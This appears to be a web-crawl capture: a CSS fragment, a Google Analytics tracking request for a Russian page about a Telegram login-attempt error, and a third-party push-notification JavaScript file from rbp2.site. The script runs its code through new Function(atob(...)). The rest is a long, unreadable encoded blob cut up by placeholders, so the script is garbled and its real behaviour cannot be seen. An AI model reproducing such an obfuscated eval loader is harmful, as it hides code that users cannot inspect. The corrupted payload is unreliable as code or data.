div.block-title{display:inline;font-size:15px;font-weight:bold;}#block-binet-perelink-links-list a{font-size:15px;color:#24a5ff;}#block-binet-perelink-links-list.block{margin:10px 0 0 0;}#block-binet-perelink-links-list .contextual-links-wrapper{max-width:10px;}#block-views-custom-youtube-views-fc-block .view-header p{font-size:20px;margin:15px 0 0 0;}#content_rb_35028{margin:15px 0;}.block-inject .content_rb div:first-child{clear:both;}.block-inject .block{margin:0;}.block-inject.clearfix:after{clear:unset !important;}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1915590811&t=pageview&_s=1&dl=https%3A%2F%2Fallmessengers.ru%2Ftelegram%2Freshenie-oshibki-limit-popytok-prevyshen&ul=en-us%40posix&dt=%D0%9E%D1%88%D0%B8%D0%B1%D0%BA%D0%B0%20%C2%AB%D0%A1%D0%BB%D0%B8%D1%88%D0%BA%D0%BE%D0%BC%20%D0%BC%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BF%D0%BE%D0%BF%D1%8B%D1%82%D0%BE%D0%BA%2C%20%D0%BF%D0%BE%D0%B6%D0%B0%D0%BB%D1%83%D0%B9%D1%81%D1%82%D0%B0%2C%20%D0%BF%D0%BE%D0%BF%D1%80%D0%BE%D0%B1%D1%83%D0%B9%D1%82%D0%B5%20%D0%BF%D0%BE%D0%B7%D0%B6%D0%B5%C2%BB%20%D0%B2%20Telegram%2C%20%D0%BA%D0%B0%D0%BA%20%D1%80%D0%B5%D1%88%D0%B8%D1%82%D1%8C%20%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D1%83&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1692543318&gjid=1458017664&cid=158975304.1768751582&tid=UA-2512656-41&_gid=893760305.1768751582&_r=1&_slc=1&z=674005431
body_size: -451
content:
2,cG-N1SKVNNMBG

--- FILE ---
content_type: application/javascript
request_url: https://www.rbp2.site/pushJs/0gumGufU.js
body_size: 15129
content:
!function(){let c=new Function(atob('[base64]/pjKLpjLXpjKjpjK7pjK/pjanpjKLpja3pjKXpjajpjLrpjabpjLTpjLLpjKTpjaHpjLLpjLXpjLPpjKjpjKLpjLXpjabpjbrpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKTpjanpjKfpjbzpjbHpjLnpjbHpjajpjLrpjLPpjKTpjLXpjLTpjLPpjK/pjanpjIzpjKDpjLXpjKnpjJrpjabpjKfpjK3pjK7pjK7pjLPpjabpjJzpjanpjIzpjKDpjLXpjKnpjJrpjabpjLPpjKDpjK/pjKXpjK7pjKzpjabpjJzpjanpjajpjajpjarpjbHpjLnpjbDpjajpjavpjbHpjLnpjbPpjavpjbHpjLnpjbLpjavpjbHpjLnpjbXpjavpjbHpjLnpjbTpjavpjbHpjLnpjbfpjavpjbHpjLnpjbbpjavpjbHpjLnpjbnpjazpjKfpjbrpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKbpjanpjKnpja3pjKjpjajpjLrpjLfpjKDpjLPpjaHpjKvpjbzpjabpjabpjbrpjKfpjK7pjLPpjanpjK3pjKTpjLXpjaHpjKrpjbzpjbHpjLnpjbHpjbrpjKrpjb3pjKnpjJrpjabpjK3pjKTpjK/pjKbpjLXpjKnpjabpjJzpjbrpjKrpjarpjarpjajpjLrpjK3pjKTpjLXpjaHpjK3pjbzpjKnpjJrpjabpjKLpjKnpjKDpjLPpjILpjK7pjKXpjKTpjIDpjLXpjabpjJzpjanpjKrpjajpjJ/pjKjpjbrpjKvpjarpjbzpjJLpjLXpjLPpjKjpjK/pjKbpjJrpjabpjKfpjLPpjK7pjKzpjILpjKnpjKDpjLPpjILpjK7pjKXpjKTpjabpjJzpjanpjK3pjajpjbrpjLzpjLPpjKTpjLXpjLTpjLPpjK/pjaHpjKvpjbrpjLzpjKLpjK7pjK/pjLLpjLXpjaHpjKzpjbzpjabpjbHpjKbpjLTpjKzpjIbpjLTpjKfpjJTpjabpja3pjK7pjbzpjaDpjJrpjJzpja3pjLHpjbzpjKzpjarpjabpjK3pjIPpjbfpjbbpjJvpjK/pjI7pjKvpjabpjbrpjKjpjKfpjanpjKLpjJrpjLHpjJzpjajpjLPpjKTpjLXpjLTpjLPpjK/pjbrpjKLpjJrpjLHpjJzpjbzpjbHpjLnpjbDpjbrpjLfpjKDpjLPpjaHpjLDpjbrpjKjpjKfpjanpjKLpjJrpjabpjILpjLTpjLLpjLXpjK7pjKzpjITpjLfpjKTpjK/pjLXpjabpjJzpjajpjLrpjLDpjbzpjK/pjKTpjLbpjaHpjILpjLTpjLLpjLXpjK7pjKzpjITpjLfpjKTpjK/[base64]/hj7Xpjabpja3pjKTpjanpjbHpjLnpjbDpjKLpjKLpjbHpjajpjajpjJzpjanpjKbpjanpjabhspLhsqThsqLhsqXhsr7hsrzhspThsqfhsrThsr/[base64]/[base64]/pjKTpjLbpjaHpjILpjLTpjLLpjLXpjK7pjKzpjITpjLfpjKTpjK/[base64]/hj7Xpjabpja3pjKTpjanpjbHpjLnpjbDpjKLpjKLpjbHpjajpjajpjJzpjanpjKbpjanpjabhspLhsqThsqLhsqXhsr7hsrzhspThsqfhsrThsr/[base64]/[base64]/hipjhionhipnhiojhipPhipjhip/pjabpja3pjKTpjanpjbHpjLnpjbDpjKPpjKLpjbTpjajpjajpja3pjaDpjaDpjJrpjJzpja3pjaDpjaDpjJrpjJzpja3pjK/pjLTpjK3pjK3pjajpjbrpjJLpjbzpjKLpjJrpjKbpjanpjabhj6Lhj7Phj6Thj6Dhj7Xhj6Thj4Thj7fhj6Thj6/hj7Xpjabpja3pjKTpjanpjbHpjLnpjbDpjKLpjKLpjbHpjajpjajpjJzpjanpjKbpjanpjabhspLhsqThsqLhsqXhsr7hsrzhspThsqfhsrThsr/[base64]/[base64]/pjLTpjK3pjK3pjajpjbrpjJfpjbzpjKLpjJrpjKbpjanpjabhj6Lhj7Phj6Thj6Dhj7Xhj6Thj4Thj7fhj6Thj6/hj7Xpjabpja3pjKTpjanpjbHpjLnpjbDpjKLpjKLpjbHpjajpjajpjJzpjanpjKbpjanpjabhspLhsqThsqLhsqXhsr7hsrzhspThsqfhsrThsr/[base64]/[base64]/pjbnpjbbpjKTpjabpjbrpjJjpjbzpjKXpjJrpjabpjKLpjLPpjKTpjKDpjLXpjKTpjITpjK3pjKTpjKzpjKTpjK/pjLXpjabpjJzpjanpjKbpjanpjabhoajhob/[base64]/hob7hob7hoaXhoaTpjabpja3pjKTpjanpjbHpjLnpjbDpjbPpjbLpjbTpjajpjajpjajpjbrpjJvpjbzpjKXpjJrpjabpjKLpjLPpjKTpjKDpjLXpjKTpjITpjK3pjKTpjKzpjKTpjK/pjLXpjabpjJzpjanpjKbpjanpjabhoajhob/[base64]/[base64]/hob7hob7hoaXhoaTpjabpja3pjKTpjanpjbHpjLnpjbDpjbPpjbLpjbTpjajpjajpjajpjbrpjKDpjbTpjanpjajpjbrpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKDpjbTpjanpjajpjLrpjKjpjKfpjanpjKLpjaDpjbzpjbzpjLXpjK7pjLHpjajpjLPpjKTpjLXpjLTpjLPpjK/pjaDpjJrpjJzpjbrpjKjpjKfpjanpjaDpjK/[base64]/pjLXpjabpjJzpjanpjJbpjajpjbrpjLzpjLPpjKTpjLXpjLTpjLPpjK/pjaDpjJrpjJzpjbrpjLzpjKjpjKfpjanpjaDpjanpjKbpjanpjabhg57hg7vhg73hg6bhg4Phg6/hg6Dhg6/hg6nhg6vhg7zpjabpja3pjKTpjanpjbHpjLnpjbDpjbjpjKPpjbDpjajpjajpjKjpjK/pjaHpjKLpjajpjajpjLrpjKjpjKfpjanpjJbpjajpjLrpjKLpjJrpjabpjKXpjKjpjLLpjLHpjKDpjLXpjKLpjKnpjITpjLfpjKTpjK/pjLXpjabpjJzpjanpjJbpjajpjbrpjLzpjLPpjKTpjLXpjLTpjLPpjK/pjaDpjJrpjJzpjbrpjLzpjKjpjKfpjanpjaDpjI/pjK7pjLXpjKjpjKfpjKjpjKLpjKDpjLXpjKjpjK7pjK/pjL3pjL3pjI/pjK7pjLXpjKjpjKfpjKjpjKLpjKDpjLXpjKjpjK7pjK/[base64]/[base64]/[base64]/[base64]/[base64]/pjabpjJzpjanpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjanpjKDpjLXpjajpjLrpjKLpjK7pjK/pjLLpjLXpjaHpjKDpjLfpjbzpjIvpjJLpjI7pjI/pjJrpjKbpjanpjabuvb/uvbjuvb7uvaXuvaLuvavuvaXuvaruvbXpjabpja3pjKTpjanpjbHpjLnpjbPpjbDpjbLpjbLpjajpjajpjJzpjanpjKDpjLXpjJrpjabpjLXpjK7pjIvpjJLpjI7pjI/pjabpjJzpjanpjajpjajpjbrpjKDpjLvpjanpjKDpjLfpjajpjbrpjLzpja3pjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjanpjajpjLrpjKDpjLbpjanpjajpjbrpjLzpjajpjbrpjLzpjKTpjK3pjLLpjKTpjLrpjKDpjLXpjJrpjabpjLTpjK/pjLLpjLTpjKPpjLLpjKLpjLPpjKjpjKPpjKTpjabpjJzpjanpjajpjJrpjabpjLXpjKnpjKTpjK/pjabpjJzpjanpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjanpjajpjLrpjKDpjLPpjJrpjabpjLTpjK/pjLPpjKTpjKbpjKjpjLLpjLXpjKTpjLPpjabpjJzpjanpjajpjbrpjKDpjbTpjanpjajpjbrpjLzpjajpjbrpjLzpjLzpja3pjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjanpjajpjLrpjKDpjLbpjanpjajpjbrpjLzpjajpjbrpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/[base64]/[base64]/[base64]/pjKLpjLXpjKjpjK7pjK/pjaHpjKDpjInpjanpjKDpjIjpjajpjLrpjLPpjKTpjLXpjLTpjLPpjK/[base64]/pjKnpjJjpjITpjJfpjJLpjKfpjJPpjKXpjLfpjJHpjJnpjKnpjLDpjabpjajpjbzpjbzpjabpjK7pjKrpjabpjbrpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/[base64]/pjKnpjJjpjITpjJfpjJLpjKfpjJPpjKXpjLfpjJHpjJnpjKnpjLDpjabpja3pjabpjK7pjKrpjabpjajpjbrpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/[base64]/pjKLpjLXpjKjpjK7pjK/pjaHpjKDpjIzpjanpjajpjLrpjKDpjLbpjanpjajpjbrpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKDpjI/pjanpjajpjLrpjJnpjbzpjIXpjKDpjLXpjKTpjJrpjabpjK/pjK7pjLbpjabpjJzpjanpjajpjbrpjKDpjbfpjanpjIjpjajpjbrpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKDpjI7pjanpjajpjLrpjKDpjKrpjanpjbHpjLnpjbDpjajpjbrpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKDpjJHpjanpjajpjLrpjKjpjKfpjanpjK/pjKTpjLbpjaHpjJPpjKTpjKbpjITpjLnpjLHpjanpjabpjanpjKDpjK/pjKXpjLPpjK7pjKjpjKXpjL3pjKPpjKPpjKXpjarpjL3pjKzpjKTpjKTpjKbpjK7pjajpja/pjarpjKzpjK7pjKPpjKjpjK3pjKTpjL3pjKDpjLfpjKDpjK/pjLXpjKbpjK7pjL3pjKPpjKDpjKXpjKDpja7pjL3pjKPpjK3pjKDpjKLpjKrpjKPpjKTpjLPpjLPpjLjpjL3pjKPpjK3pjKDpjLvpjKTpjLPpjL3pjKLpjK7pjKzpjLHpjKDpjK3pjL3pjKTpjK3pjKDpjKjpjK/pjKTpjL3pjKfpjKTpjK/pjK/pjKTpjKLpjL3pjKnpjKjpjLHpjLXpjK7pjLHpjL3pjKjpjKTpjKzpjK7pjKPpjKjpjK3pjKTpjL3pjKjpjLHpjanpjKnpjK7pjK/pjKTpjL3pjK7pjKXpjajpjL3pjKjpjLHpjKDpjKXpjL3pjKjpjLPpjKjpjLLpjL3pjKrpjKjpjK/pjKXpjK3pjKTpjL3pjIDpjK/pjKXpjLPpjK7pjKjpjKXpjL3pjJLpjKjpjK3pjKrpjL3pjK3pjKbpjKTpjJ3pjLnpjbPpjbHpjL3pjKzpjKDpjKTpjKzpjK7pjL3pjKzpjKjpjKXpjLHpjL3pjKzpjKzpjLHpjL3pjK/pjKTpjLXpjKfpjLPpjK7pjK/pjLXpjL3pjK7pjLHpjKTpjLPpjKDpjJ3pjLnpjbPpjbHpjKzpjanpjK7pjKPpjL3pjKjpjK/pjajpjKjpjL3pjLHpjKDpjK3pjKzpjanpjJ3pjLnpjbPpjbHpjK7pjLLpjajpjb7pjL3pjLHpjKnpjK7pjK/[base64]/pjL3pjLXpjLPpjKTpjK7pjL3pjLTpjLHpja/pjanpjKPpjLPpjK7pjLbpjLLpjKTpjLPpjL3pjK3pjKjpjK/pjKrpjajpjL3pjLfpjK7pjKXpjKDpjabpjarpjabpjKfpjK7pjK/pjKTpjL3pjLbpjKDpjLHpjL3pjLbpjKjpjK/pjKXpjK7pjLbpjLLpjJ3pjLnpjbPpjbHpjanpjKLpjKTpjL3pjLHpjKnpjK7pjK/pjKTpjajpjL3pjLnpjKXpjKDpjL3pjLnpjKjpjKjpjK/pjK7pjabpja3pjabpjKjpjabpjajpjJrpjabpjLXpjKTpjLLpjLXpjabpjJzpjanpjK/pjKDpjLfpjKjpjKbpjKDpjLXpjK7pjLPpjJrpjKbpjanpjabhqKvhqK3hqLvhqKzhqJ/hqLnhqLvhqLDhqKrpjabpja3pjKTpjanpjbHpjLnpjbDpjbXpjbfpjbDpjajpjajpjJzpjajpjL3pjL3pjK/[base64]/pjajpjL3pjKDpjK3pjanpjKDpjLfpjL3pjKLpjKDpjL3pjKLpjK7pjajpjL3pjKDpjKzpjK7pjKjpjL3pjKDpjK/pjanpjKTpjLnpjL3pjK/[base64]/pjL3pjKPpjKTpjanpjKLpjKrpjL3pjK3pjK3pjL3pjK/pjLDpjajpjL3pjKPpjKjpjanpjK3pjKPpjL3pjLPpjKXpjajpjL3pjKPpjK3pjanpjKDpjKLpjL3pjKDpjLvpjajpjL3pjKPpjLPpjanpjKTpjL3pjLfpjajpjLbpjL3pjKPpjLTpjKzpjKPpjL3pjKPpjLbpjazpjanpjK/[base64]/pjKXpjajpjL3pjKLpjLPpjKDpjLbpjL3pjKXpjKDpjanpjKjpjLXpjL3pjK3pjK3pjL3pjK/[base64]/pjKTpjL3pjKbpjKfpjazpjbTpjL3pjKbpjazpjKzpjK7pjL3pjKbpjK7pjanpja/pjLbpjL3pjK7pjKXpjajpjL3pjKbpjLPpjanpjKDpjKXpjL3pjLTpjK/[base64]/pjK/[base64]/pjL3pjKrpjLHpjLXpjJ3pjLnpjbPpjbHpjL3pjKrpjLbpjKLpjazpjL3pjKrpjLjpjK7pjanpjKLpjL3pjKrpjajpjL3pjK3pjKTpjanpjK/pjK7pjL3pjLnpjKjpjajpjL3pjK3pjKbpjanpjJ3pjLnpjbPpjbHpjKbpjL3pja7pjanpjKrpjL3pjK3pjL3pjLTpjajpjL3pjbTpjbHpjL3pjbTpjbXpjL3pjazpjJrpjKDpjazpjLbpjJzpjajpjL3pjK3pjKjpjKPpjLbpjL3pjK3pjLjpjK/[base64]/pjbDpjbHpjJrpjbHpjazpjbPpjJzpjL3pjK/pjbPpjbHpjJrpjbPpjazpjbLpjJzpjL3pjK/pjbLpjbHpjanpjbHpjL3pjbPpjajpjL3pjK/pjbTpjbHpjanpjbHpjL3pjbPpjL3pjbTpjajpjL3pjK/pjbbpjanpjbHpjanpjbHpjL3pjbDpjajpjL3pjbDpjbHpjajpjL3pjK/pjKTpjanpjanpjKLpjL3pjKzpjajpjazpjL3pjK7pjK/pjL3pjLXpjKfpjL3pjLbpjKfpjL3pjLbpjKbpjL3pjLbpjLXpjajpjL3pjK/pjK7pjKrpjanpjbfpjL3pjKjpjajpjL3pjK/pjLvpjLHpjKnpjL3pjK7pjbPpjKjpjKzpjL3pjK7pjLHpjanpjLXpjKjpjL3pjLbpjLfpjajpjL3pjK7pjLPpjKDpjK/pjL3pjK7pjLbpjKbpjbDpjL3pjLHpjbnpjbHpjbHpjL3pjLHpjKDpjK/[base64]/[base64]/pjLjpjL3pjLfpjKDpjajpjL3pjLLpjKLpjanpjbHpjbDpjL3pjKnpjazpjL3pjK7pjK7pjL3pjLHpjazpjajpjL3pjLLpjKXpjKrpja7pjL3pjLLpjKTpjanpjKLpjanpjazpjL3pjbHpjL3pjbDpjajpjL3pjbXpjbbpjL3pjKzpjKLpjL3pjK/[base64]/[base64]/[base64]/pjKLpjL3pjK/pjLbpjajpjL3pjLbpjKzpjK3pjKPpjL3pjLbpjK7pjK/pjLTpjL3pjLnpjbbpjbHpjbHpjL3pjLjpjKDpjLLpjazpjL3pjLjpjK7pjLTpjLPpjL3pjLvpjKTpjLXpjK7pjL3pjLvpjLXpjKTpjazpjabpja3pjabpjKjpjabpjajpjJrpjabpjLXpjKTpjLLpjLXpjabpjJzpjanpjK/pjKDpjLfpjKjpjKbpjKDpjLXpjK7pjLPpjJrpjKbpjanpjabhqKvhqK3hqLvhqKzhqJ/[base64]/pjKLpjLXpjKjpjK7pjK/[base64]/pjKLpjLXpjKjpjK7pjK/pjaHpjKDpjJfpjanpjajpjLrpjKjpjKfpjanpjKXpjJrpjabpjKPpjK7pjKXpjLjpjabpjJzpjajpjLrpjKjpjKfpjanpjIjpjajpjLrpjKXpjJrpjabpjKPpjK7pjKXpjLjpjabpjJzpjJrpjabpjKDpjLHpjLHpjKTpjK/pjKXpjILpjKnpjKjpjK3pjKXpjabpjJzpjanpjIjpjajpjbrpjKDpjJDpjanpjKDpjbHpja3pjKDpjI3pjajpjbrpjKDpjJDpjanpjKDpjbLpja3pjKDpjIzpjajpjbrpjKDpjJDpjanpjKDpjbDpja3pjKDpjI/pjajpjbrpjKDpjJDpjanpjKDpjbPpja3pjKDpjI7pjajpjbrpjLzpjLPpjKTpjLXpjLTpjLPpjK/pjaDpjaDpjJrpjJzpjbrpjLzpjKTpjK3pjLLpjKTpjLrpjLLpjKTpjLXpjJXpjKjpjKzpjKTpjK7pjLTpjLXpjanpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjanpjajpjLrpjKDpjJfpjanpjajpjbrpjLzpja3pjbHpjLnpjbfpjbXpjajpjbrpjLzpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKDpjJbpjanpjajpjLrpjK3pjKTpjLXpjaHpjKDpjJnpjbzpjbHpjLnpjbXpjbnpjbrpjKLpjK7pjK/pjLLpjLXpjaHpjKDpjJjpjbzpjK/pjKDpjLfpjKjpjKbpjKDpjLXpjK7pjLPpjJrpjKbpjanpjabhqKvhqK3hqLvhqKzhqJ/[base64]/pjaDpjaDpjKDpjJjpjafpjafpjanpjazpjbHpjLnpjbDpjaDpjbzpjbzpjK/pjKDpjLfpjKjpjKbpjKDpjLXpjK7pjLPpjJrpjKbpjanpjabhqKvhqK3hqLvhqKzhqJ/hqLnhqLvhqLDhqKrpjabpja3pjKTpjanpjbHpjLnpjbDpjbXpjbfpjbDpjajpjajpjJzpjJrpjKbpjanpjabhqJjhqJ/[base64]/pjJrpjabpjKnpjK7pjLLpjLXpjK/pjKDpjKzpjKTpjabpjJzpjarpjabpjJ3pjLnpjbPpjbHpnb/[base64]/6ZyJ6Y296Y2u6Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/6Z256ZyD6ZyN6Y2m6Y266Yyj6Y256Y286Y2m6Z2T6ZyA6Y296Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/6Z206Y296Y2u6Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/6Z2y6Z216Z2x6Yyd6Yy56Y2z6Y2x6Z2w6Z266Z2/6Z276Z256ZyB6Z2/[base64]/6Y2m6Y2q6Yyt6Yyu6Yyi6Yyg6Yy16Yyo6Yyu6Yyv6Yya6Y2m6Yyp6Yyu6Yyy6Yy16Yyv6Yyg6Yys6Yyk6Y2m6Yyc6Y2q6Y2m6Y296Y2u6Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/[base64]/6YyA6Y296Y2u6Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/6Yyt6Yyt6Yyu6Yy26Yyd6Yy56Y2z6Y2x6Y2m6Y266Yyj6Y256Y286Y2m6YyA6Yyt6Yy26Yyg6Yy46Yyy6Yyd6Yy56Y2z6Y2x6Y296Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/6YyD6Y296Y2u6Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/[base64]/cvNy+3Lbcutyv3LLcqNyz3Lnpjabpja3pjKTpjanpjbHpjLnpjbjpjbfpjbXpjajpjajpjarpjabpjbvpjJ3pjLnpjbPpjbHpjaLpjKfpjKfpjKfpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLHpjK7pjLLpjKjpjLXpjKjpjK7pjK/pjbvpjJ3pjLnpjbPpjbHpjLPpjKTpjK3pjKDpjLXpjKjpjLfpjKTpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLvpjazpjKjpjK/pjKXpjKTpjLnpjbvpjJ3pjLnpjbPpjbHpjbDpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKXpjKjpjLLpjLHpjK3pjKDpjLjpjbvpjJ3pjLnpjbPpjbHpjKjpjK/pjK3pjKjpjK/pjKTpjazpjKPpjK3pjK7pjKLpjKrpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKzpjKDpjLnpjazpjLbpjKjpjKXpjLXpjKnpjbvpjJ3pjLnpjbPpjbHpjbLpjbbpjbXpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLbpjKjpjKXpjLXpjKnpjbvpjJ3pjLnpjbPpjbHpjbDpjbHpjbHpjaTpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/[base64]/pjbDpjajpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/[base64]/pjbDpjajpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/[base64]/pjbDpjajpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/[base64]/pjLXpjbrpjLHpjKDpjKXpjKXpjKjpjK/pjKbpjbvpjJ3pjLnpjbPpjbHpjbDpjbDpjLHpjLnpjJ3pjLnpjbPpjbHpjbDpjbbpjLHpjLnpjJ3pjLnpjbPpjbHpjbDpjbbpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpjIHpjKzpjKTpjKXpjKjpjKDpjanpjKzpjKDpjLnpjazpjLbpjKjpjKXpjLXpjKnpjbvpjJ3pjLnpjbPpjbHpjbnpjbfpjbbpjLHpjLnpjajpjJ3pjLnpjbPpjbHpjLrpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpjLrpjK3pjKTpjKfpjLXpjbvpjJ3pjLnpjbPpjbHpjKDpjLTpjLXpjK7pjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKXpjKjpjLLpjLHpjK3pjKDpjLjpjbvpjJ3pjLnpjbPpjbHpjKPpjK3pjK7pjKLpjKrpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKzpjKDpjLPpjKbpjKjpjK/pjbvpjJ3pjLnpjbPpjbHpjbHpjJ3pjLnpjbPpjbHpjKDpjLTpjLXpjK7pjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/[base64]/pjLXpjbrpjLzpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpja3pjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpjavpjJ3pjLnpjbPpjbHpjLrpjKfpjK7pjK/pjLXpjazpjKfpjKDpjKzpjKjpjK3pjLjpjbvpjJ3pjLnpjbPpjbHpjJ3pjLnpjbPpjbPpjIDpjLPpjKjpjKDpjK3pjJ3pjLnpjbPpjbPpja3pjJ3pjLnpjbPpjbHpjLLpjKTpjLPpjKjpjKfpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKfpjK7pjK/pjLXpjazpjLbpjKTpjKjpjKbpjKnpjLXpjbvpjK/pjK7pjLPpjKzpjKDpjK3pjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjazpjabpjarpjKbpjanpjabhq4bhq5Thq5Phq5rhq5jhq4Xpjabpja3pjKTpjanpjbHpjLnpjbDpjbLpjbjpjbHpjajpjajpjarpjabpjazpjKPpjK7pjLnpjazpjLLpjKjpjLvpjKjpjK/pjKbpjbvpjJ3pjLnpjbPpjbHpjKPpjK7pjLPpjKXpjKTpjLPpjazpjKPpjK7pjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjazpjKzpjK7pjLvpjazpjKPpjK7pjLnpjazpjLLpjKjpjLvpjKjpjK/pjKbpjbvpjJ3pjLnpjbPpjbHpjKPpjK7pjLPpjKXpjKTpjLPpjazpjKPpjK7pjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKPpjK7pjLnpjazpjLLpjKjpjLvpjKjpjK/pjKbpjbvpjJ3pjLnpjbPpjbHpjKPpjK7pjLPpjKXpjKTpjLPpjazpjKPpjK7pjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKfpjK7pjK/pjLXpjazpjLLpjKjpjLvpjKTpjbvpjJ3pjLnpjbPpjbHpjbDpjbPpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjK3pjKjpjK/pjKTpjazpjKnpjKTpjKjpjKbpjKnpjLXpjbvpjJ3pjLnpjbPpjbHpjbDpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjKDpjLPpjLPpjbvpjbvpjKDpjKfpjLXpjKTpjLPpjJ3pjLnpjbPpjbHpjLrpjLHpjK7pjLLpjKjpjLXpjKjpjK7pjK/pjbvpjJ3pjLnpjbPpjbHpjabpjarpjKbpjanpjabgpKfgpKTgpLXgpKngpKrgpLPgpLLgpKPpjabpja3pjKTpjanpjbHpjLnpjbLpjbbpjbjpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKLpjK7pjK/pjLXpjKTpjK/pjLXpjbvpjJ3pjLnpjbPpjbHpjJ3pjLnpjbPpjbPpjJ3pjLnpjbPpjbPpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLXpjK7pjLHpjbvpjJ3pjLnpjbPpjbHpjazpjbnpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjK3pjKTpjKfpjLXpjbvpjJ3pjLnpjbPpjbHpjbnpjLHpjLnpjbrpjLbpjKjpjKXpjLXpjKnpjbvpjJ3pjLnpjbPpjbHpjbHpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKnpjKTpjKjpjKbpjKnpjLXpjbvpjJ3pjLnpjbPpjbHpjbHpjJ3pjLnpjbPpjbHpjaD